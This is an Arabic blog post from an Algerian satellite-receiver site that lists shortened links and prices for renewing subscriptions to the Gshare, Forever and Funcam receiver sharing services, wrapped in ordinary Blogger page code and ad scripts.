<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html"
  },
  "headline": "Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام","description": "Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام&#160;     ------------------------------------------------------...","datePublished": "2018-12-18T21:38:00+01:00",
  "dateModified": "2021-02-11T02:26:45+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/w1200-h630-p-k-no-nu/cats.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' rel='tag' title='قسم'>Récepteur أجهزة الاستقبال</a>
<a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' rel='tag' title='قسم'>Sharing الشيرينغ</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=4364213596535580156' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام </h1>
<div class='post-meta'>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<div style="text-align: center;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/s1600/cats.jpg" style="margin-left: auto; margin-right: auto;"><b><img alt="تجديد سيرفيرات فوريفر جيشار فانكام" border="0" data-original-height="300" data-original-width="640" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/w640-h300/cats.jpg" title="Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار,فوريفر وفانكام" width="640" /></b></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b>Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام&nbsp;</b></td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="font-weight: 700;"><div style="font-weight: 400;"><b>-------------------------------------------------------</b></div><div><br /></div></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><b><br /></b></div><div><b>-------------------------------------------------------</b></div><div><b><br /></b></div></div></div>
<div style="text-align: center;">
<div style="margin: 0px;">
<div>
</div>
</div>
</div>
</div>
<div style="text-align: center;">
<div style="margin: 0px;">
<div>
<b>السلام عليكم</b><br />
<b><br /></b>
<b>اليوم سأقدم لكم مواقع الرسمية لتجديد سيرفرات&nbsp;</b><br />
<b><br /></b>
<b><span style="color: red;">جيشار فوريفر والفانكام&nbsp;&nbsp;</span></b><b>الدفع فيها يكون عبر بطاقات <a href="https://ar.wikipedia.org/wiki/%D8%AE%D8%AF%D9%85%D8%A9_%D8%A7%D9%84%D8%AF%D9%81%D8%B9_%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A" target="_blank">الدفع الالكترونية</a></b><br />
<b><br /></b>
<b><u>نبدأ اولا</u></b><br />
<b><br /></b>
<b>--------------------------------------------------------------</b><br />
<b><br /></b><b><span style="color: red;"><u>&nbsp;Gshare موقع تجديد الجيشار&nbsp;</u></span></b><br />
<b><br /></b>
<b>ثمن التجديد لمدة سنة واحدة 30 دولارا اما 6 اشهر ب 20 دولارا و 3 أشهر ب 12 دولار</b><br />
<br />
<br />
<b><a href="http://turboagram.com/GuKH">Adfly </a>&nbsp; &nbsp; &nbsp;Or&nbsp; &nbsp; <a href="http://gsurl.me/e2N1">Getsurl</a>&nbsp;&nbsp;</b><br />
<br />
<br />
<br />
----------------------------------------------------------------<br />
<br />
<u><span style="color: red;"><b>&nbsp;Funcam موقع تجديد الفانكام</b></span></u><br />
<br />
<br />
<b>ألشهر حوالي 1600 دج بالدولار حوالي 20 دولار</b><br />
<br />
<br />
<b>الموقع الرسمي للتجديد</b><br />
<b><br /></b>
<b><br /></b>
<b><a href="http://turboagram.com/GunD">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp; <a href="http://gsurl.me/e2Nw">Getsurl</a>&nbsp;&nbsp;</b><br />
<span style="font-family: &quot;times new roman&quot;;"><span style="font-family: &quot;times new roman&quot;;"></span></span></div>
<div style="font-family: &quot;times new roman&quot;;">
<span style="font-size: small;"></span></div>
<div>
<div style="margin: 0px;">
<div style="font-family: &quot;times new roman&quot;;">
<span style="font-size: small;">------------------------------------------------------------------------------</span></div>
<div style="font-family: &quot;times new roman&quot;;">
<span style="font-size: small;"><br /></span></div>
<div style="font-family: &quot;times new roman&quot;;">
<b><span style="color: red;"><u>&nbsp;Forever موقع تجديد الفوريفر</u></span></b></div>
<div style="font-family: &quot;times new roman&quot;;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;;">
<b>التجديد حسب الاسعار في الموقع كان للسيرفر او الدنغل</b></div>
<div style="font-family: &quot;times new roman&quot;;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;;">
<b>للدنغل اضغط على REfresh SkS</b></div>
<div style="font-family: &quot;times new roman&quot;;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;;">
<b>الموقع الرسمي للتجديد</b></div>
<div style="font-family: &quot;times new roman&quot;;">
<b><br /></b></div>
<span style="font-family: &quot;times new roman&quot;;"><b><a href="http://turboagram.com/GuxV">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp; <a href="http://gsurl.me/e2NB">Getsurl</a>&nbsp;&nbsp;</b></span><br />
<div style="font-family: &quot;times new roman&quot;;">
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--H-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="auto" data-ad-slot="1110415501" data-full-width-responsive="true" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
--------------------------------------------------------------------<br />
<br />
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<span style="font-size: small;"><b><u>مواضيع ذات صلة</u></b></span><br />
<span style="font-size: small;"><br /></span>
<br />
<div style="text-align: center;">
<div style="text-align: center;">
<b><br /></b><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a></b><br />
<br />
<b><a href="https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html" target="_blank">Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار,فوريفر وفانكام</a></b><br />
<br />
<div style="font-weight: 700;">
<a href="https://www.tatoufdz.net/2018/10/multistream.html" target="_blank">ما هو الميلتيستريم Multistream &#1567; ما اهم الاجهزة الداعمة له &#1567; تعرف عليه الان !</a></div>
</div>
</div>
<br />
<span style="font-size: small;"></span>
<span style="font-size: small;"><b><a href="https://www.tatoufdz.net/2020/08/blog-post.html" target="_blank">جــميع الاقمار الصناعية  التي نستطيع استقبالها في الجزائر مع أقوى الترددات </a></b></span><br />
<span style="font-size: small;"><br /></span>
<span style="font-size: small;"></span>
<span style="font-size: small;"><br /></span><span style="font-size: small;"><b>---------------------------------------------------------------------</b></span></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="margin: 0px;">
<b><br /></b><b>لا تنسوا الانضمام لمواقعنا الاجتماعية</b></div>
<div style="margin: 0px;">
<b><br /></b></div>
<div style="margin: 0px;">
<b><br /></b></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="margin: 0px;">
<b></b></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 700;">
<div style="margin: 0px;">
Page Facebook</div>
</div>
<div style="font-family: &quot;times new roman&quot;; margin: 0px;">
<span style="font-size: small;"></span></div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="margin: 0px;">
<b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe</span></span></div>
<div style="margin: 0px;">
<span style="color: red;"><br /></span></div>
<div style="margin: 0px;">
<b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div>
<div style="margin: 0px;">
<b><br /></b></div>
<div style="margin: 0px;">
<b>Instagram</b></div>
<div style="margin: 0px;">
<b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div>
<div style="margin: 0px;">
<b><br /></b></div>
<div style="margin: 0px;">
<span style="font-weight: 700;">Twitter</span></div>
<div style="margin: 0px;">
<b><br /></b><b><a href="https://twitter.com/DzTatouf">https://twitter.com/DzTatouf</a></b></div>
<div style="font-weight: 400;">
<div style="margin: 0px;">
<br /></div>
</div>
<div style="font-weight: 400;">
<div style="margin: 0px;">
<b><u><span style="color: red;"><br /></span></u></b></div>
</div>
<div style="font-weight: 400;">
<div style="margin: 0px;">
<b><u><span style="color: red;">بريدنا الاكتروني</span></u></b></div>
</div>
<div style="font-weight: 400;">
<div style="margin: 0px;">
<b><br /></b><b>Messiabd@hotmail.fr</b></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html&   t=Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/w1600/cats.jpg&description=Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام      -----------------------------------------------------…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام  : https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html&title=Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام ' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtF49VNCP52CW9mNufnYVg987Fgp90qb9EjsC7J-S5Trv14ndmHKQXKDzTqA_BPKYT-7lC_VcEbdt26QQ2v3gsKgy453roMKRfwdXy1l2RdIbvdZqSftQJ6qrvxwXykbmobl5HAvkJNsOP/s72-w640-c-h300/cats.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2018/12/60-17-12-2018-cccam-server-gratuit.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Récepteur أجهزة الاستقبال</a>
<a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Sharing الشيرينغ</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84","name": "Récepteur أجهزة الاستقبال"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html","name": "Forever Funcam , Gshare المواقع الرسمية لتجديد سيرفرات جيشار فوريفر وفانكام "}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Récepteur أجهزة الاستقبال</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Récepteur أجهزة الاستقبال?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
